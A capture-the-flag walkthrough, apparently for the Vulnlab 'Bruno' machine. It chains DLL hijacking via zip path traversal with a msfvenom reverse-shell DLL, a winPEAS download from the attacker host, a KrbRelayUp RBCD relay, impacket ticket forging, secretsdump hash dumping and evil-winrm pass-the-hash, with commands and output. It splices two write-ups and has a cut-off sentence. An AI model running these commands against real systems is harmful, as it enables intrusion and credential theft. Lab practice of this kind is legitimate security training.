1.Download and run Process Monitor from Sysinternals.
2.Filter for Target Executable:
Press Ctrl + L to open the filter.
Add a filter: Process Name -> contains-> SimpleScanner.exe
Add another filter: Result -> is -> NAME NOT FOUND.
Add another filter: Path-> ends with-> dll.
3.Run the Executable:
Start the application and observe DLL loading events in Procmon.
4.Look for Missing DLLs:
Check for events with Result: NAME NOT FOUND or DLLs being searched in writable directories.
Press enter or click to view image in full size
Run the EXE file
Press enter or click to view image in full size


We found two dlls that we can hijack [hostfxr.dll , Microsoft.DiaSymReader.Native.amd64.dll]
Press enter or click to view image in full size
using Dnspy to read the dll file
Press enter or click to view image in full size

- The program scans all files in the
queuedirectory for the pattern. - If a ZIP file is detected, it is unpacked, and the contents are processed.
- If the file contains the EICAR test pattern, it is moved to the
maliciousfolder; otherwise, it is moved to thebenignfolder.
we can put our payload into dll file but it has to be loaded from app directory, but we have write access on C:\samples\queue\ only ! so we can make zip path traversal to extract the zip to App directory .

Generate the DLL Payload :
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<Your_IP> LPORT=<Your_Port> -f dll > hostfxr.dll
Press enter or click to view image in full size
we will use 7zip to apply zip path traversal to extract the zip to App directory
Press enter or click to view image in full size

Copy into our kali machine , then let’s continue ….
Press enter or click to view image in full size
ًWe got connection
Press enter or click to view image in full size
Now time for enumeration… try basic enumeration but nothing , Time to use winPEAS
On Kali:
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
On victim machine:
curl http://<Kali_IP>:8000/winPEASany_ofs.exe -o winPEASany_ofs.exe
According to result we can use KrbRelayUp and try…
Press enter or click to view image in full size
Privilege Escalation with RBCD
RBCD allows a computer account (or a user) to specify which accounts can delegate on its behalf to access resources. This configuration is stored in the Active Directory’s msDS-AllowedToActOnBehalfOfOtherIdentity attribute.
.\KrbRelayUp.exe full -m rbcd -c -cls {d99e6e73-fc88-11d0-b498-00a0c90312f3}
Press enter or click to view image in full size

That will allow us to request for TGS of service HOST

impacket-getST -impersonate 'administrator' bruno.vl/'KRBRELAYUP$':'hH1@zS2=zV2/fI3#' -spn HOST/brunodc.bruno.vl -dc-ip 10.10.93.76
Press enter or click to view image in full size

dump the hashes
Press enter or click to view image in full size
now we can use admin hash with evil-winrm to login
┌──(puck㉿kali)-[~/vulnlab/bruno]
└─$ evil-winrm -i bruno.vl -u 'Administrator' -H '13735c7d60b417421dc6130ac3e0bfd4'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
.
to quickly start with rbcd exploit ( and skip the zipslip part)
Check the standard permissions of the PoSh session:
(Get-PSSessionConfiguration -Name Microsoft.PowerShell).Permission
As you can see, the access is allowed for the following built-in groups:
- BUILTIN\Administrators — AccessAllowed,
- BUILTIN\Remote Management Users — AccessAllowed
So, to let a user connect to a remote machine through WinRM, it’s enough to be a member of the built-in local group of administrators or Remote Management Users security group (this group is created by default starting from PowerShell 4.0). This group also has access to WMI resources via management protocols (e.g., WS-Management)
A user can be added to the group using Computer Management snap-in:
or using the command:
net localgroup "Remote Management Users" /add svc_scan
If you need to provide such p
Privilege Escalation via KrbRelayUp/CLSIDs
One thing you’ll notice is that our user currently has a MAQ of 10. A MAQ, or MachineAccountQuota, essentially allows the domain object to create domain computer objects and use them within the domain.
Furthermore, the LDAP does not have signing enabled. This cements the fact that a Kerberos relay attack is possible through KrbRelayUp.
A Kerberos relay attack is essentially an authentication attack much like NTLM relay that allows us to relay a domain objects Kerberos authentication to another service. This essentially allows us to relay an ASREQ to any SPN that we need to authenticate to. Where LDAP signing essentially plays a picture into this is that it will encrypt all traffic over LDAP, meaning we won’t be able to properly sniff the traffic for authentication tokens as a MITM. If you want to delve into more information about Kerberos Relaying and how it works, this was the blog post I used mainly as research into the topic.
In our case, we should be able to create a fake domain computer object and coerce an authentication attempt using RBCD. The only issue is, how do we do coerce authentication if we’re using Kerberos authentication? This is where the idea of abusing CLSIDs comes into play, as CLSIDs are essentially identifiers for application components in Windows. These are predefined by the Windows operating system, meaning we can use a curated list here or here. We’re specifically looking for one that works with Windows Server 2019/2022, as that is the current operating system that we’re on.
In particular, the CLSID I picked was d99e6e73-fc88-11d0-b498-00a0c90312f3. We’ll need to compile KrbRelayUp in order to exploit this on the target machine. Luckily enough, Defender is not enabled on this box so we shouldn’t have to bypass AV for this.
So once we have the KrbRelayUp binary compiled, we’ll execute it on the target machine using the CLSID that we have selected.
PS C:\temp> .\KrbRelayUp.exe relay -Domain bruno.vl -CreateNewComputerAccount -ComputerName daz$ -ComputerPassword Password123@ --clsid d99e6e73-fc88-11d0-b498-00a0c90312f3 .\KrbRelayUp.exe relay -Domain bruno.vl -CreateNewComputerAccount -ComputerName daz$ -ComputerPassword Password123@ --clsid d99e6e73-fc88-11d0-b498-00a0c90312f3 KrbRelayUp - Relaying you to SYSTEM [+] Rewriting function table [+] Rewriting PEB [+] Init COM server [+] Computer account "daz$" added with password "Password123@" [+] Looking for available ports.. [+] Port 2869 available [+] Register COM server [+] Forcing SYSTEM authentication [+] Got Krb Auth from NT/SYSTEM. Relying to LDAP now... [+] LDAP session established [+] RBCD rights added successfully [+] Run the spawn method for SYSTEM shell: ./KrbRelayUp.exe spawn -m rbcd -d bruno.vl -dc brunodc.bruno.vl -cn daz$ -cp Password123@ |
We’ll then execute the command provided so that a TGT request can be sent to the KDC. This allows us to use getST after this command to retrieve a TGS on behalf of the Administrator account to CIFS using our fake machine account.
└─$ impacket-getST -spn cifs/brunodc.bruno.vl -impersonate Administrator -dc-ip 10.10.116.111 bruno.vl/'daz$':'Password123@' Impacket v0.12.0.dev1 - Copyright 2023 Fortra [*] Getting TGT for user [*] Impersonating Administrator [*] Requesting S4U2self [*] Requesting S4U2Proxy [*] Saving ticket in Administrator@cifs_brunodc.bruno.vl@BRUNO.VL.ccache |
We’ll then dump the secrets of the machine using secretsdump.
└─$ export KRB5CCNAME=Administrator@cifs_brunodc.bruno.vl@BRUNO.VL.ccache └─$ impacket-secretsdump -k brunodc.bruno.vl Impacket v0.12.0.dev1 - Copyright 2023 Fortra [*] Service RemoteRegistry is in stopped state [*] Starting service RemoteRegistry [*] Target system bootKey: 0xf58ac639976f0c99c2dde0d24ef3219d [*] Dumping local SAM hashes (uid:rid:lmhash:nthash) ...... Administrator:500:aad3b435b51404eeaad3b435b51404ee:13735[...snip...]bfd4::: |
Now that we have the Administrator’s NT hash, we can use that to login to WinRM.
Now that we are currently the Administrator, we can read the root flag within the Administrator’s Desktop directory. That means we have successfully rooted this machine!